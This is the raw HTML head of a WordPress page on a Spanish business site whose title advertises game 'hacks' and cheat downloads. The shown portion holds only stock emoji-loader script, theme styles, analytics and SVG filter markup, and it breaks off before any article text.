

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iberpymes.com/legit-hacks-download-2023-fake-duck-executor-no-red-trust-factor/
body_size: 30968
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Legit Hacks Download 2023 | Fake Duck, Executor, No Red Trust Factor &#8211; Iberpymes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed" href="https://iberpymes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed de los comentarios" href="https://iberpymes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Comentario Legit Hacks Download 2023 | Fake Duck, Executor, No Red Trust Factor del feed" href="https://iberpymes.com/legit-hacks-download-2023-fake-duck-executor-no-red-trust-factor/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iberpymes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://iberpymes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iberpymes.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.2.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1a6600;}a:visited{color:#ff8800;}a:hover, a:focus, a:active{color:#ff8800;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:390px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#60A60E;--base-3:#B2C58D;--accent:#648B1A;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-contrast-2-color{color:var(--contrast-2);}.has-contrast-2-background-color{background-color:var(--contrast-2);}.has-contrast-3-color{color:var(--contrast-3);}.has-contrast-3-background-color{background-color:var(--contrast-3);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f4f4f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#60A60E;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#B2C58D;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#60A60E;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--accent);}.site-info a{color:#FFEE80;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:12px 40px 12px 34px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:30px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:21px;padding-right:21px;line-height:35px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:35px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.site-info{padding:15px 20px 15px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iberpymes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.2.1' media='all' />
<script src='https://iberpymes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://iberpymes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iberpymes.com/wp-json/wp/v2/posts/2295" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iberpymes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iberpymes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="https://iberpymes.com/legit-hacks-download-2023-fake-duck-executor-no-red-trust-factor/" />
<link rel='shortlink' href='https://iberpymes.com/?p=2295' />
<link rel="alternate" type="application/json+oembed" href="https://iberpymes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiberpymes.com%2Flegit-hacks-download-2023-fake-duck-executor-no-red-trust-factor%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iberpymes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiberpymes.com%2Flegit-hacks-download-2023-fake-duck-executor-no-red-trust-factor%2F&#038;format=xml" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118836559-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-118836559-1' );
			</script>

			<style type="text/css" id="simple-css-output">.above-header-bar { padding: 5px 10px 5px 0; background: #38424B; color: #FFF; text-align: right; font-family: 'Arial Narrow', Arial, sans-serif; font-stretch: condensed; font-size: 0.8em;}.above-header-bar img.emoji { font-size: 1.2em;}#primary-menu { text-transform: uppercase;}.inside-article { padding-top: 0!important; padding-bottom: 0!important;}.site-main {margin-top: 0!important; margin-bottom: 0!important;}.site-logo {padding-top: 16px; padding-bottom:12px;}div.form-group input{ display: block !important; margin-left: auto; margin-right: auto; background-color:#ffffff; color:#1A6600;}</style><link rel="pingback" href="https://iberpymes.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
<meta name="msapplication-TileImage" content="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
</head>

<body class="post-template-default single single-post postid-2295 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-849" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " 